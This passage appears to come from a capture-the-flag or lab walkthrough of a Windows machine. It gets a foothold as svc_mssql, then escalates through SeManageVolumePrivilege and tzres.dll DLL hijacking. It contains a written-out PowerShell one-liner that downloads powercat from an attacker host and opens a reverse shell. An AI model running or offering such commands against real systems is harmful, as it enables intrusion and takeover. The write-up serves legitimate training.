

Thus we have verified that we can execute commands as svc_mssql. We can now go ahead and create a reverse shell by uploading powercat.ps1 in order to get a reverse shell as svc_mssql.
We will put the following line inside the -Command brackets:
Powershell IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.45.185/powercat.ps1');powercat -c 192.168.45.185 -p 443 -e cmd"

local.txt
Section titled “local.txt”
Privilege Escalation
Section titled “Privilege Escalation”SeManageVolumePrivilege
Section titled “SeManageVolumePrivilege”
Yet again no ez win?

Or isn’t it?

Simply download and execute it:

Now we can write files to the C:\ drive.
DLL Hijacking
Section titled “DLL Hijacking”We will be using the tzres.dll file.


The good thing about hijacking this dll is that you can then call upon it by issuing
systeminfo:

Eventhough it says it failed it really didn’t:

proof.txt
Section titled “proof.txt”
Finished 12:28 19-05-2025